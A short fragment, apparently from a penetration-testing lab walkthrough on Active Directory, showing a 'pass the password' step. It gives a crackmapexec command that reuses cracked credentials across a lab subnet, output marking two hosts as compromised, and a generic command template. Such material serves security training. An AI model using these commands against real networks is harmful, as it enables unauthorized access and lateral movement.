 root@kali:~/Downloads# crackmapexec 10.0.3.0/24 -u fcastle -d MARVEL -p Password1
CME 10.0.3.4:445 HYDRA-DC [*] Windows 6.3 Build 9600 (name:HYDRA-DC) (domain:MARVEL)
CME 10.0.3.7:445 PUNISHER [*] Windows 10.0 Build 17134 (name:PUNISHER) (domain:MARVEL)
CME 10.0.3.6:445 SPIDERMAN [*] Windows 10.0 Build 17134 (name:SPIDERMAN) (domain:MARVEL)
CME 10.0.3.4:445 HYDRA-DC [+] MARVEL\fcastle:Password1
CME 10.0.3.7:445 PUNISHER [+] MARVEL\fcastle:Password1 (Pwn3d!)
CME 10.0.3.6:445 SPIDERMAN [+] MARVEL\fcastle:Password1 (Pwn3d!)
Pass the Password
Let’s pass what we just cracked…
crackmapexec <ip/CIDR> -u <user> -d <domain> -p <pass>